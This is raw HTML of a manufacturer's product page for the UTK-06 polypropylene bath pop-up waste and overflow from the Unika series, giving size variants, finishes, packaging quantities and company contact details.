menu-item-224"><a href="https://www.cgsmixer.com/en/categorieprodotti/unika/">Unika</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-225"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-ottone-rame/">Bath pop-up waster &#038; overflow in brass/copper</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-226"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-polipropilene/">Bath pop-up waster &#038; overflow in Polypropylene</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-227"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-a-vista/">Brass waste &#038; overflow exposed</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-228"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-abs-csa/">Bath pop-up and waste overflow in ABS &#8211; CSA</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-229"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-ottone-rame-csa/">Bath pop-up and waste overflow in brass/copper &#8211; CSA</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-223"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-a-vista-csa/">Bath pop-up and waste overflow exposed &#8211; CSA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png" class="image wp-image-17  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-231" id="mega-menu-item-231"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/accessori/">Accessories</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1559" id="mega-menu-item-1559"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/cataloghi/" tabindex="0">Catalogues Download</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10" id="mega-menu-item-10"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1126" id="mega-menu-item-1126"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/azienda/">About us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1125" id="mega-menu-item-1125"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/storia/">History</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1455" id="mega-menu-item-1455"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/produzione/">Production</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1633" id="mega-menu-item-1633"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/certificazioni/" tabindex="0">Certifications</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="#contatti" tabindex="0">Contacts</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-wpglobus-current-language mega-menu-item-9999999999" id="mega-menu-item-9999999999"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/prodotti/utk-06/" tabindex="0"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-sub_menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-menu-item-wpglobus_menu_switch_it" id="mega-menu-item-wpglobus_menu_switch_it"><a class="mega-menu-link" href="https://www.cgsmixer.com/prodotti/utk-06/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li></ul>
</li></ul></div>
         <div class="wpglobus-selector-box"><a href="https://www.cgsmixer.com/prodotti/utk-06/">it</a><a href="https://www.cgsmixer.com/en/prodotti/utk-06/">en</a></div><!-- .wpglobus-selector-box -->
                

            <ul class="nav navbar-nav navbar-right">
                <li><button  id="sidebarCollapse" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M15.853 16.56c-1.683 1.517-3.911 2.44-6.353 2.44-5.243 0-9.5-4.257-9.5-9.5s4.257-9.5 9.5-9.5 9.5 4.257 9.5 9.5c0 2.442-.923 4.67-2.44 6.353l7.44 7.44-.707.707-7.44-7.44zm-6.353-15.56c4.691 0 8.5 3.809 8.5 8.5s-3.809 8.5-8.5 8.5-8.5-3.809-8.5-8.5 3.809-8.5 8.5-8.5z"/></svg></button></li>
            </ul>

        </div>
    </div>
</nav>

        


<nav id="searchsidebar">
        <div class="search-form-1">
        <form class="form-inline" action="https://www.cgsmixer.com/en/"  method="get">
             <input type="text" class="form-control"  name="s" id="search" value="" placeholder="Search a model in the catalog"><button type="submit" class="btn btn-lite btn-form"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/></svg></button>
         </form>
        </div>

         <div class="search-link-1">
             <p><a href="https://www.cgsmixer.com/en//trova-un-modello" target="_self"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 6h-6v-6h6v6zm9-6h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6z"/></svg> Find a model</a></p>
         </div>
        
         <button  id="sidebarCollapse2" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
</nav>

<nav id="filtersidebar">

     <button  id="sidebarCollapse4" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
    <h4>Filtra Modello</h4>
     
     <form action="https://www.cgsmixer.com/wp-admin/admin-ajax.php" method="POST" id="filter">

     <div class="row">
        <div class="col-md-12">
                <select name="categoryfilter"><option value="">Categoria prodotto</option><option value="4">Stainless steel linea drains</option><option value="72">Isy Siphons</option><option value="37">Bath drains in brass/copper</option><option value="13">Shower drains</option><option value="22">Unika</option><option value="5">Polypropylene linear drains</option><option value="73">AquaSwift Pro Washbasin Drain</option><option value="38"> Bath pop-up waste &amp; overflow in brass/copper Eccentric system</option><option value="23">Bath drains in brass/copper</option><option value="7">Washbasin drains</option><option value="74">QuickFix Plug</option><option value="6">Shower drains</option><option value="24">Bath pop-up waste overflow in polypropylene</option><option value="9">Bath waste &amp; overflow</option><option value="14">Shower drain siphon</option><option value="25">Scarichi vasca a vista</option><option value="17">Brass washbasin drains with Skip-Up system</option><option value="12">Accessories</option><option value="15">Shower drains siphon CSA</option><option value="26">ABS - CSA Brass bath waste</option><option value="35">Washbasin drains with Skip-Up system</option><option value="27">Brass bath waste &amp; overflow exposed CSA</option><option value="42">Accessories</option><option value="18">Plastic washbasin drains with Skip-Up system</option><option value="28">Brass bath waste &amp; overflow exposed</option><option value="19">Washbasin pop-up waste</option><option value="20">Free Washbasin drains</option><option value="21">Washbasin drains CSA</option><option value="36">Siphons</option></select>        </div>

    	<button class="btn btn-secondary grd1">Filter</button>

    <div class="col-md-12">
	<input type="hidden" name="action" value="myfilter">
    </div>
</form>
<!-- div id="response"></div -->
</nav>

</header>





<div id="hosting" class="section wb section-prodotto">
        <div class="container">

          
        <div class="section-title row">
                <div class="col-md-5 box-prodotto-txt">
					<p  class="cgs-breadcrumb wow animated fadeInRight" data-wow-delay="0.2s"><small><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca">Bath waste &amp; overflow /</a><a href="https://www.cgsmixer.com/en/categorieprodotti/unika ">Unika /</a></small></p>
                    <h3 class="wow animated fadeInLeft" data-wow-delay="0.3s">UTK-06</h3>
                    <p  class="wow animated fadeInRight" data-wow-delay="0.4s"><p>Bath pop-up waste &#038; overflow in polypropylene UNIKA series</p>
<ul>
<li>Control knob with special clutch system to protect movement</li>
<li>Plug ø 72 mm in ABS, removable filter</li>
<li>Plug is interchangeable with “Skip-up” style plug</li>
<li>“Flex-top” overflow pipe</li>
</ul>
</p>

                    <table class="table table-striped tabella-prodotto wow animated zoomIn" data-wow-delay="0.6s">
                        <thead>
                            <tr>
                            <th scope="col">Model</th>
                            <th scope="col">Lenght <span class="evidenziato">L</span></th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>UTK-06.01</td>
                                <td>
                                    45 - 55 mm                                </td>
                            </tr>
                                                                            <tr>
                                <td>UTK-06-1.01</td>
                                <td>
                                56 - 65 mm                                </td>
                            </tr>
                                                                                                                        
                        </tbody>
                    </table>

                    
                </div>
       

             <div class="col-md-7 box-prodotto-img">

             <div class="col-mg-8 box-prodotto-immagine wow animated zoomIn" data-wow-delay="0.5s">

                                    <div class="" id="card-img-1">
						
												
                        <img class="imgZoom" alt="test" src="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06__01-350x350.jpg" ref="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06__01-1024x1024.jpg" />
                    </div> 
                  
                                    <div class="card-image card-image-first" id="card-img-2">
                        <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06__02-1-350x350.jpg" title="UTK-06" width="350" alt="UTK-06">
                    </div> 
                  

                  

            </div>
            
            <div class="col-md-4 box-prodotto-thumb wow animated zoomIn" data-wow-delay="0.7s">

                                               <a href="javascript:void(0);" id="card-thumb-1">
                            <div class="card-image-2 card-image-first-2">
                                <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06__01-500x500.jpg" title="UTK-06" alt="UTK-06">
                            </div>
                            </a>
                    

                                            <a href="javascript:void(0);" id="card-thumb-2">
                        <div class="card-image-2 card-image-first-2">
                            <img src="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06__02-1-500x500.jpg" title="UTK-06" alt="UTK-06">
                        </div>
                        </a>
                    

                    
            </div>
                  
            </div>

            </div><!-- end title -->
        
        </div><!-- end container -->
        
                
                    
            
</div><!-- end section -->


<div class="section section-prod-dettagli wb greyground">
        <div class="container">
            <div class="row">
                <div class="col-md-12 wo animated zoomIn" data-wow-dely="0.4s" id="prodotto-specifiche">

                <ul class="nav nav-pills">
                        <li class="active"><a data-toggle="pill" href="#prodfiniture"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.07 12.528l-1.68-1.4c.497-2.361.502-3.016 2.035-4.448 1.938-1.811 7.512-6.525 7.512-6.525.129-.108.271-.155.409-.155.342 0 .654.294.654.647 0 .104-.027.214-.088.322 0 0-3.418 6.509-4.846 8.748-1.127 1.771-1.769 1.896-3.996 2.811zm-1.043 1.301l-1.839-1.535c-4.084.043-2.717 4.559-6.696 4.559l-.49-.021c1.048 1.459 2.706 2.168 4.318 2.168 2.551 0 4.988-1.778 4.707-5.171zm3.973-.39v8.561h-16v-12h9.582c.154-.754.296-1.396.517-2h-12.099v16h20v-12.176c-.641.772-1.272 1.24-2 1.615z"/></svg> Finishing</a></li>
                        <li><a data-toggle="pill" href="#prodimballo"><svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M23 6.066v12.065l-11.001 5.869-11-5.869v-12.131l11-6 11.001 6.066zm-21.001 11.465l9.5 5.069v-10.57l-9.5-4.946v10.447zm20.001-10.388l-9.501 4.889v10.568l9.501-5.069v-10.388zm-5.52 1.716l-9.534-4.964-4.349 2.373 9.404 4.896 4.479-2.305zm-8.476-5.541l9.565 4.98 3.832-1.972-9.405-5.185-3.992 2.177z"/></svg> Box</a></li>
                        <li><a data-toggle="pill" href="#proddownload"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><path d="M12 21l-8-9h6v-12h4v12h6l-8 9zm9-1v2h-18v-2h-2v4h22v-4h-2z"/></svg> Technical data sheet and assembly instructions</a></li>
                    </ul>

                    <div class="tab-content">
                  
                    <div id="prodfiniture" class="tab-pane fade in active" style="overflow-x: auto">

                        <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Cod</th>
                            <th scope="col"></th>
                            <th scope="col">Chrome</th>
                            <th scope="col">Colour</th>
                            <th scope="col">Galvanic</th>
                            <th scope="col">Gold</th>
                            </tr>
                        </thead>
                        <tbody>

                                                    <tr>
                                <td>UTK-06.01</td>
                                <td>
                                45 - 55 mm                                </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura11"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                             <a href="javascript:void(0);" id="finitura12"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura13"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura14"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                            </tr>
                        
                                                    <tr>
                                <td>UTK-06-1.01</td>
                                <td>

                                56 - 65 mm
                                </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura21"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                             <a href="javascript:void(0);" id="finitura22"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura23"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                                <td>
                                                                            <a href="javascript:void(0);" id="finitura24"><svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24"><path d="m12.002 2.005c5.518 0 9.998 4.48 9.998 9.997 0 5.518-4.48 9.998-9.998 9.998-5.517 0-9.997-4.48-9.997-9.998 0-5.517 4.48-9.997 9.997-9.997zm0 1.5c-4.69 0-8.497 3.807-8.497 8.497s3.807 8.498 8.497 8.498 8.498-3.808 8.498-8.498-3.808-8.497-8.498-8.497zm0 6.5c-.414 0-.75.336-.75.75v5.5c0 .414.336.75.75.75s.75-.336.75-.75v-5.5c0-.414-.336-.75-.75-.75zm-.002-3c.552 0 1 .448 1 1s-.448 1-1 1-1-.448-1-1 .448-1 1-1z" fill-rule="nonzero"/></svg></a>
                                                                    </td>
                            </tr>
                        
                        
                        
                        
                                                 
                        </tbody>
                    </table>
                       
                    </div>

                    <div id="prodimballo" class="tab-pane fade">
             
                    <table class="table table-striped tabella-prodotto">
                        <thead>
                            <tr>
                            <th scope="col">Box</th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-1.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-2.png"></th>
                            <th scope="col"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/icone/imballo-3.png"></th>
                            </tr>
                        </thead>
                        <tbody>

                                                           <tr>
                                    <td>Cod</td>
                                    <td>1</td>
                                    <td>10</td>
                                    <td>130</td>
                                </tr>
                            
                            
                                   
                        </tbody>
                    </table>
                   
                    </div>

                    <div id="proddownload" class="tab-pane fade">

                            <ul class="prodotto-download">

                                                                   <li><a href="https://www.cgsmixer.com/wp-content/uploads/2022/10/UTK-06.pdf" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.363 2c4.155 0 2.637 6 2.637 6s6-1.65 6 2.457v11.543h-16v-20h7.363zm.826-2h-10.189v24h20v-14.386c0-2.391-6.648-9.614-9.811-9.614zm4.811 13h-2.628v3.686h.907v-1.472h1.49v-.732h-1.49v-.698h1.721v-.784zm-4.9 0h-1.599v3.686h1.599c.537 0 .961-.181 1.262-.535.555-.658.587-2.034-.062-2.692-.298-.3-.712-.459-1.2-.459zm-.692.783h.496c.473 0 .802.173.915.644.064.267.077.679-.021.948-.128.351-.381.528-.754.528h-.637v-2.12zm-2.74-.783h-1.668v3.686h.907v-1.277h.761c.619 0 1.064-.277 1.224-.763.095-.291.095-.597 0-.885-.16-.484-.606-.761-1.224-.761zm-.761.732h.546c.235 0 .467.028.576.228.067.123.067.366 0 .489-.109.199-.341.227-.576.227h-.546v-.944z"/></svg>Data sheet</a></li>
                                  
                                
                                  

                                  

                                  

                                  

                            </ul>
                      
                    </div>

                    </div>
                    
                </div>
            </div> 

        </div><!-- end container -->
    </div><!-- end section -->

    <section class="panel red">
    <div id="testimonials" class="parallax section db parallax-off" style="background-image:url('https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/parallax_punti_forza.jpg');">
        <div class="container">
            <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.1s">
                <h3>Would you like more information?</h3>
                <p>Our staff is at your disposal to provide you with all the necessary information on the article.</p>
            </div><!-- end title -->

                <div class="row">
                <div class="col-md-12 more-info">
                       <a class="btn btn-primary effect-1" href="#contatti">Contact for more information</a>  
                </div>
         
            </div><!-- end row -->
        </div><!-- end container -->
    </div><!-- end section -->

   </section>


   <div class="modal fade" id="modal3d" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                    <div class="modal-body">
                                              <div id="box-modello-3d">
                            <canvas id="cv" width="490" height="368"></canvas>   
                            <div class="box-3d-buttons">      
                                <a class="btn" onClick="diminuisciZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 4c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-13.25 7.252h8.5c.414 0 .75.336.75.75s-.336.75-.75.75h-8.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                                <a class="btn" onClick="reimposta()"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5 20l-1.359-2.038c-1.061.653-2.305 1.038-3.641 1.038-3.859 0-7-3.14-7-7h2c0 2.757 2.243 5 5 5 .927 0 1.786-.264 2.527-.708l-1.527-2.292h5.719l-1.719 6zm0-8c0-2.757-2.243-5-5-5-.927 0-1.786.264-2.527.708l1.527 2.292h-5.719l1.719-6 1.359 2.038c1.061-.653 2.305-1.038 3.641-1.038 3.859 0 7 3.14 7 7h-2z"/></svg></a>
                                <a class="btn" onClick="aumentaZoom()"><svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21 3.998c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-9.75 7.252v-3.5c0-.414.336-.75.75-.75s.75.336.75.75v3.5h3.5c.414 0 .75.336.75.75s-.336.75-.75.75h-3.5v3.5c0 .414-.336.75-.75.75s-.75-.336-.75-.75v-3.5h-3.5c-.414 0-.75-.336-.75-.75s.336-.75.75-.75z" fill-rule="nonzero"/></svg></a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
                </div>



<section class="panel-2">
<div id="dovesiamo"></div>
<div id="mappa">

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2787.563974514712!2d8.454636815678258!3d45.67965292706185!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47866c893407abf1%3A0x8ac59f6e708ffa0!2sC.G.S.%20srl!5e0!3m2!1sit!2sit!4v1667813686731!5m2!1sit!2sit" width="100%" height="500" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

<!-- div id="map-txt">
<strong>CGS srl</strong><br>
{:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}</div -->

</div>
</section>



<section class="panel-2">

<div id="contatti"></div>
<div id="support" class="section wb">
<div class="container">
    <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.2s">
        <h3>Contacts</h3>
        <p class="lead"></p>
    </div><!-- end title -->

    <div class="row">
        <div class="col-md-6">

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-3.148 0-6 2.553-6 5.702 0 4.682 4.783 5.177 6 12.298 1.217-7.121 6-7.616 6-12.298 0-3.149-2.851-5.702-6-5.702zm0 8c-1.105 0-2-.895-2-2s.895-2 2-2 2 .895 2 2-.895 2-2 2zm12 16l-6.707-2.427-5.293 2.427-5.581-2.427-6.419 2.427 4-9 3.96-1.584c.38.516.741 1.08 1.061 1.729l-3.523 1.41-1.725 3.88 2.672-1.01 1.506-2.687-.635 3.044 4.189 1.789.495-2.021.465 2.024 4.15-1.89-.618-3.033 1.572 2.896 2.732.989-1.739-3.978-3.581-1.415c.319-.65.681-1.215 1.062-1.731l4.021 1.588 3.936 9z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>CGS s.r.l.<br>
                            {:it}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italia{:}{:en}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italy{:}                          </p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.6s">
                    <div class="box-contatti-icon">
